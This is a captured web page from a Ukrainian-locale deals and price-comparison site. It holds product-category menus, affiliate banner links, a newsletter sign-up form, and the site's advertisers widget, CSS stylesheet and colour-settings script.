												<a href="https://www.topbrandsearch.com/en-ua/category/components-and-circuit-boards">Components and circuit boards</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/computers">Computers</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/communications">Communications</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/arcade-equipment">Arcade Equipment</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/radar-detectors">Radar detectors</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/toll-collection-devices">Toll collection devices</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/electronic-navigation-equipment">Electronic navigation equipment</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/print--copy--scan-and-fax">Print, copy, scan and fax</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/speed-cameras">Speed cameras</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/gps-trackers">GPS trackers</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/network">Network</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/gps-navigation-systems">GPS navigation systems</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/video">Video</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/video-game">Video game</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/audio">Audio</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/food--beverages-and-tobacco"><i class="ic ic-categorie ic-foodsanddrinks"></i> Food, beverages and tobacco</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/foods">Foods</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/drinks">Drinks</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/tobacco-products">Tobacco products</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/furniture"><i class="ic ic-categorie ic-houseandgarden"></i> Furniture</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/office-furniture-accessories">Office Furniture Accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/partitions-accessories">Partitions accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/chair-accessories">Chair Accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/garden-furniture-accessories">Garden furniture accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/table-accessories">Table accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/sofa-accessories">Sofa accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/shelf-accessories">Shelf Accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/futon-cushions">Futon Cushions</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/futon-frames">Futon frames</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/cabinets-and-storage">Cabinets and storage</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/banks">Banks</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/chairs">Chairs</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/beds-and-accessories">Beds and accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/trolleys">Trolleys</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/furniture-sets">Furniture Sets</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/entertainment-and-media-centers">Entertainment and media centers</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/bookcases">Bookcases</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/futons">Futons</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/tables">Tables</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/baby-furniture">Baby Furniture</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/furniture-for-office">Furniture for office</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/outdoor-furniture">Outdoor furniture</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/partition-walls">Partition walls</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/poufs">Poufs</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/sofas">Sofas</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/hardware"><i class="ic ic-categorie ic-tools"></i> Hardware</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/hardware-accessories">Hardware accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/tool-accessories">Tool Accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/heating--ventilation-and-air-conditioning">Heating, ventilation and air conditioning</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/hardware-pumps">Hardware pumps</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/padlocks-and-keys">Padlocks and keys</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/fences-and-barriers">Fences and barriers</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/construction-consumables">Construction consumables</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/fuel-containers-and-tanks">Fuel containers and tanks</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/plumbing">Plumbing</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/tools">Tools</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/construction-materials">Construction Materials</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/small-engines">Small engines</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/electrical-supplies">Electrical supplies</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/storage-tanks">Storage tanks</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/health-and-beauty"><i class="ic ic-categorie ic-beauty"></i> Health and beauty</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/health-care">Health care</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/personal-cares">Personal cares</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/jewelry-cleaning-and-care">Jewelry cleaning and care</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/house-and-garden"><i class="ic ic-categorie ic-houseandgarden"></i> House and garden</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/fire--flood-and-gas-security">Fire, flood and gas security</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/home-and-commercial-security">Home and commercial security</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/umbrellas-and-umbrellas">Umbrellas and umbrellas</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/household-supplies">Household supplies</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/bathroom-acessories">Bathroom acessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/home-appliance-accessories">Home appliance accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/smoking-accessories">Smoking accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/lighting-accessories">Lighting accessories</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/accessories-for-fireplace-and-wood-stove">Accessories for fireplace and wood stove</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/umbrella-covers-and-cases">Umbrella covers and cases</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/decoration">Decoration</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/home-appliances">Home appliances</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/lawn-and-garden">Lawn and garden</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/wood-stoves">Wood stoves</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/lighting">Lighting</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/fireplaces">Fireplaces</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/sheets-and-bedding">Sheets and bedding</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/pool-and-spa">Pool and spa</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/plants">Plants</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/emergency-preparedness">Emergency preparedness</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/kitchen-products-and-dining-appliances">Kitchen products and dining appliances</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/material-for-ceremonies-and-religious-events"><i class="ic ic-categorie ic-religious"></i> Material for ceremonies and religious events</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/wedding-ceremony-items">Wedding Ceremony Items</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/funeral-articles">Funeral articles</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/religious-items">Religious items</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
								<li>
									<a href="https://www.topbrandsearch.com/en-ua/category/media"><i class="ic ic-categorie ic-medias"></i> Media</a>
									
										<i class="ic ic-thin-right plus"></i>
										<ul>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/music-recordings">Music recordings</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/books">Books</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/carpentry-and-joinery-project-plans">Carpentry and joinery project plans</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/dvds-and-videos">DVDs and videos</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/product-manuals">Product Manuals</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/sheet-music">Sheet Music</a>
											</li>
										
											<li>
												<a href="https://www.topbrandsearch.com/en-ua/category/magazines-and-newspapers">Magazines and newspapers</a>
											</li>
										
										</ul>
									
								</li>
							
						
							
						
							
						
							
						
							
						
							
						
							
						
							
						
					</ul>
				</div>
			</div>
			<div class="col-lg-9 pl-lg-0">
				<div class="categories">
					<div class="row m-0 banners">
						<div class="col-lg-9">
							<div class="row row-advertising-home1">
								<div class="col-lg-12 p-0" style="background:#c1c1c1;">
									<!-- horizontal banner HOME 1 -->
									
										<div class="advertising-home" id="advertising-home1">
											
											
											
												
													<a href="https://invol.co/cl11lup" target="_blank" class="navig-click it-click" data-advertising="1402" data-title="Deals" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202008310934400947000000000000_genell-630.jpg" title="Deals" alt="Deals" />
													</a>
												
													<a href="https://invol.co/cl11lup" target="_blank" class="navig-click it-click" data-advertising="1403" data-title="aliexpress" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202008310931480084000000000000_aliexpress630.jpg" title="aliexpress" alt="aliexpress" />
													</a>
												
													<a href="https://invol.co/cl11lul" target="_blank" class="navig-click it-click" data-advertising="1404" data-title="Banggood" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202008310933060693000000000000_banggood-630.jpg" title="Banggood" alt="Banggood" />
													</a>
												
													<a href="http://tracking.icubeswire.co/aff_c?offer_id=447&aff_id=171&url_id=1254" target="_blank" class="navig-click it-click" data-advertising="1503" data-title="booking-big-ua" data-adv="0">
														<img src="https://cdn.dealsfor.life/630x315/GG202009140913460614000000000000_booking-630.jpg" title="booking-big-ua" alt="booking-big-ua" />
													</a>
												
											
										</div>
									
								</div>
							</div>
							<div class="row row-advertising-home3e4">
								<div class="col-8 p-0" style="background:#a5a5a5;">
									<!-- small banner 1 HOME 3 -->
									
										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.netflix.com" target="_blank" class="navig-click it-click" data-advertising="1400" data-title="Netflix" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202008310937370098000000000000_netflix-420.jpg" title="Netflix" alt="Netflix" />
													</a>
												
													<a href="http://tracking.icubeswire.co/aff_c?offer_id=447&aff_id=171&url_id=1254" target="_blank" class="navig-click it-click" data-advertising="1502" data-title="booking-smal-UA" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202008310936320030000000000000_booking-420.jpg" title="booking-smal-UA" alt="booking-smal-UA" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://invol.co/cl11luk" target="_blank" class="navig-click it-click" data-advertising="1398" data-title="DHG" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202008310939260406000000000000_DHG-210.jpg" title="DHG" alt="DHG" />
													</a>
												
													<a href="https://www.ikea.com" target="_blank" class="navig-click it-click" data-advertising="1399" data-title="ikea" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202008310938300025000000000000_ikea-210.jpg" title="ikea" alt="ikea" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.amazon.com" target="_blank" class="navig-click it-click" data-advertising="1396" data-title="amazon" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/5326ab08ce264ac1a1b376b69d6df324_amazone-210-x-525.jpg" title="amazon" alt="amazon" />
											</a>
										
											<a href="https://www.amazon.com" target="_blank" class="navig-click it-click" data-advertising="1397" data-title="amazon" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/4f1e628f54c04a878d8a85a1a0149a1a_amazone-210-x-525-2.jpg" title="amazon" alt="amazon" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601211508060632000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601211508060632000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-ua/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-ua/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/tbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-ua/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-ua/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-ua/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-ua/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/tbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"499caf599ec24cdda7fd0e85f6b3d449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.topbrandsearch.com/widgets/advertisers?country=UA&
body_size: 808
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/booking-com" class="advertiser it-click" data-adv="1345" ><img src="https://cdn.dealsfor.life/150x60/GG201910292146570854000000000000_logo_booking.jpg" alt="Booking.com" title="Booking.com" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.nike.com" class="advertiser it-click" data-adv="1857" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG201912041957360405000000000000_logo_nike.jpg" alt="Nike" title="Nike" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/probikekit" class="advertiser it-click" data-adv="1414" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG201912220034140965000000000000_logo_probikekit.jpg" alt="Probikekit" title="Probikekit" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="http://lnk.do/wHoMfa" class="advertiser it-click" data-adv="1800" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG202005141311420581000000000000_born2be.jpg" alt="born2be AD" title="born2be AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/foxtrot" class="advertiser it-click" data-adv="1803" ><img src="https://cdn.dealsfor.life/150x60/GG202005150849150503000000000000_foxrot-logo.jpg" alt="Foxtrot" title="Foxtrot" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://rozetka.com.ua/" class="advertiser it-click" data-adv="1804" target="_blank"><img src="https://cdn.dealsfor.life/150x60/GG202005150903460135000000000000_Rozetka-logo.jpg" alt="Rozetka AD" title="Rozetka AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/moyo-ad" class="advertiser it-click" data-adv="1805" ><img src="https://cdn.dealsfor.life/150x60/GG202005150907390695000000000000_moyo-logo.jpg" alt="MOYO AD" title="MOYO AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/banggood" class="advertiser it-click" data-adv="1806" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/answear-ad" class="advertiser it-click" data-adv="1807" ><img src="https://cdn.dealsfor.life/150x60/GG202005150929010077000000000000_answear-logo.jpg" alt="Answear AD" title="Answear AD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/price" class="advertiser it-click" data-adv="1957" ><img src="https://cdn.dealsfor.life/150x60/GG202006110716300689000000000000_price-logo.jpg" alt="price" title="price" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/allo" class="advertiser it-click" data-adv="2048" ><img src="https://cdn.dealsfor.life/150x60/GG202006240852000647000000000000_allo-logo.jpg" alt="Allo" title="Allo" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/agro-market" class="advertiser it-click" data-adv="2049" ><img src="https://cdn.dealsfor.life/150x60/GG202006240956350664000000000000_agro-logo.jpg" alt="Agro-Market" title="Agro-Market" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/stylus" class="advertiser it-click" data-adv="2143" ><img src="https://cdn.dealsfor.life/150x60/GG202008181155280869000000000000_stylus.jpg" alt="Stylus" title="Stylus" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.topbrandsearch.com/en-ua/store/bonprix" class="advertiser it-click" data-adv="1921" ><img src="https://cdn.dealsfor.life/150x60/GG202305090904450291000000000000_bonprix-logo-new.jpg" alt="Bonprix" title="Bonprix" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.topbrandsearch.com/assets/www/controls/tbs/css/style.css?v=1.2.73
body_size: 942
content:
:root {
  --primary-color-active: #f16522;
  --primary-color-hover: #b84e1b;
  --primary-color-background: rgba(241, 101, 34,.7);
  --secondary-color-active: #231f20;
  --secondary-color-hover: #433a3c;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

h1{text-align:left;}

header .action-buttons li.wishlist{display:none;}

#cta-modal-newsletter{width: 160px;padding: 5px;right: -56px;display: flex;align-items: center;justify-content: center;background: var(--primary-color-hover);}
#cta-modal-newsletter i{margin-right:5px;}
#cta-modal-newsletter label{margin-top:1px;}
#modal-newsletter .cont{background-image: none;background: #fff;width: auto;height: auto;padding: 40px;}
#modal-newsletter .close-modal{top:-20px;right:-20px;}
#modal-newsletter .form-news{width: auto;height: auto;position: relative;top: inherit;right: inherit;display: inline;}
#modal-newsletter h1{color: var(--primary-color-active);}
#modal-newsletter h2{color: var(--primary-color-active);}
#modal-newsletter .subh1 span{color: var(--primary-color-active);}
#modal-newsletter .news-footer a{color: var(--primary-color-active);}

search{background: var(--greyscale-color-7);}
products{background: var(--greyscale-color-7);}
offers{background: var(--greyscale-color-7);}

.product-it{background: #fff;padding: 0;margin-bottom: 30px;border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;}
.product-it .wishlist-add{display:none;}
.product-it .rating {display: none;}
.product-it a.title {padding: 0 10px;}
.product-it div.price {padding: 0 10px;}
.product-it .price p.price-old {color: var(--greyscale-color-2);}
.product-it .actions a {border-radius: 0;height: 40px;line-height: 35px;border-radius: 0 0 5px 5px;}
.product-it .image .outer .middle {vertical-align: text-bottom;}
.product-it .image img{border-radius: 5px 5px 0 0;}

.offer-it{border: none;box-shadow: 0 4px 10px -2px #dcdcdc;border-radius: 5px;height: calc(100% - 20px);}
.offer-it.price a.title{margin-bottom:5px;}
.offer-it p.description{margin-bottom:5px;}
.offer-it .actions a{width:100%;}
.offer-it .actions .right{display:none;}
.offer-it .foot{display:none;}

news .features img{-webkit-filter: grayscale(100%);filter: grayscale(100%);}
news .features .item h2{color:#000;}

@media only screen and (max-width: 768px){
	#cta-modal-newsletter{width: 70px;right: 20px;bottom: 20px;}
	#modal-newsletter .cont{width: inherit;padding: 20px;}
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.topbrandsearch.com/assets/www/controls/tbs/js/pattern.js?v=3
body_size: 146
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(241, 101, 34,1)','hover':'rgba(184, 78, 27,1)'},
						'secondary':{'active':'rgba(35, 31, 32,1)','hover':'rgba(67, 58, 60,1)'},
						}
				};